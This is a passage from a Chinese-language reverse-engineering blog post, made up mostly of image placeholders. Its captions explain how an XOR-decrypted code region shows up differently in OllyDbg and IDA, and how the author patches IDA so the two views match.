







注意一个细节,在解密以后,内存空间变化了!当调用011F21EE处的call时,

IDE里已经无法正常反汇编代码了。Look:

其实应该是OD里的call。而该call调用的话,





因为执行了上面的xor解密,IDA里看到的也不一致。011F2201地方不一致:



OD里继续往下走:



IDA里修改下,强制让其和od一致:

修改之后重启下,看到OD一样了。





注意一个细节,那就是代码和数据是混合的,上面011F2202里面既有调用的call代码,又有loadlibrary这样的“函数名称数据”。











我们看下11F20FA这个函数:

好在,两边都是一样的。

